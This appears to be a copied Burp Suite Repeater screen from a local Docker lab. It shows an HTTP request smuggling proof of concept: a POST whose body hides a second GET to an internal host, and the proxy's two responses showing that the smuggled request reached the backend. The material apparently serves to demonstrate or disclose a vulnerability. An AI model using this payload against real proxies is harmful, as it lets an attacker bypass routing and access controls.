 Send Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: localhost
3 Content-Length: 3
4
5 0
6
7
8 GET / HTTP/1.1
9 Host: whoami.docker.localhost
10
11
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: text/plain; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Date: Mon, 07 Jun 2021 21:03:49 GMT
5 Content-Length: 19
6
7 404 page not found
8 HTTP/1.1 200 OK
9 Content-Length: 361
10 Content-Type: text/plain; charset=utf-8
11 Date: Mon, 07 Jun 2021 21:03:49 GMT
12
13 Hostname: c49431b0d5c1
14 IP: 127.0.0.1
15 IP: 172.19.0.2
16 RemoteAddr: 172.19.0.3:50926
17 GET / HTTP/1.1
18 Host: whoami.docker.localhost
19 User-Agent: Go-http-client/1.1
20 Accept-Encoding: gzip
21 X-Forwarded-For: 172.19.0.1
22 X-Forwarded-Host: whoami.docker.localhost
23 X-Forwarded-Port: 80
24 X-Forwarded-Proto: http
25 X-Forwarded-Server: ff345bc1c4b1
26 X-Real-Ip: 172.19.0.1
27
28